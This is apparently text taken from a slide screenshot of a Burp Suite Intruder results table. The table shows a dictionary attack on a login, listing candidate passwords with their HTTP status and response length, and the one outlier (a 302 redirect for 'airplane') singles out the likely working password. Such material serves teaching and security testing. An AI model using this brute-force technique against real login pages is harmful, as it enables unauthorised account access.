 intruder attack 10
attack save view
request payload status error timeo... length login incorrect
1068 administrator 200 2688
1069 adminttd 200 2688
1070 admn 200 2688
1071 admpw 200 2688
1072 adrian 200 2688
1073 adrianna 200 2688
1074 adtran 200 2688
1075 advcomm500349 200 2688
1076 advil 200 2688
1077 aeh 200 2688
1078 aerobics 200 2688
1079 airplane 302 352
1080 alaska 200 2688
1081 albany 200 2688
1082 albatross 200 2688
1083 albert 200 2688
1084 alex 200 2688
1561 of 3424